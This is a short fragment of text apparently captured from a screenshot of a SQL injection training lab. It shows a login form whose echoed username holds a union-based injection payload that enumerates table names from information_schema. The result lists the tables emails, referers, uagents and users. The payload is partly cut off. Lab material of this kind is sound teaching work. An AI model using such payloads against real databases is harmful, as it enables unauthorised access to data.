 Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULL
LOGGED IN
Hint: The Username you input is escaped as : □' union select 1,(select group_concat(ta
from information_schema.tables where table_schema=0x7365637572697479
Hint: The Password you input is escaped as : 1